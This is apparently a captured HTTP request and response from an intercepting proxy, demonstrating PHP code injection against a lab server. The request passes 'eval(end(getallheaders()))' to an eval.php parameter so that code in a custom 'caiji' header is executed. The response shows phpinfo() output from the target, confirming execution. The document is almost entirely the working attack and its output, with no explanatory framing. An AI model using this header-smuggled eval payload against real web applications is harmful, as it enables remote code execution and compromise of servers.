 Request
Raw Params Headers Hex
GET /eval.php?var=eval(end(getallheaders())); HTTP/1.1
Host: 172.23.0.13
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=hs34hashuhqes63eom9g937j24
Upgrade-Insecure-Requests: 1
caiji: phpinfo();
Response
Raw Headers Hex HTML Render
successful!
Strict Standards: Only variables should be passed by reference in D:\phpStudy\WWW\eval.php(5) : eval()'d code on line 1
PHP Version 5.4.45
php
System Windows NT AQFW-NEW0004 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
Command "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path